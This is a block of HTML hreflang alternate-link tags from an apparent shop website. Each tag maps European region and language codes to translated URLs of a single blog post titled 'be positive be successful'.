<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/be-positive-be-successful">
